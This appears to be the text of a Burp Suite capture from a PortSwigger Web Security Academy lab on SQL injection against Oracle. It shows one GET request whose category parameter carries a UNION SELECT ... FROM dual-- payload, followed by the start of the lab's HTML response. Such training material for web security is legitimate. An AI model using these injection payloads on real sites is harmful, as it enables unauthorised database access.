 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+'a',NULL+FROM+dual-- HTTP/2
2 Host: 0aeb000f0302fee480b808e700320013.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=v9KyHCiJ2f4Jupm5rmDZaIEy4k2RtBec; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 9338
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, listing the database
contents on Oracle
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/examining-the-database/lab-listing-database-con
tents-oracle'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px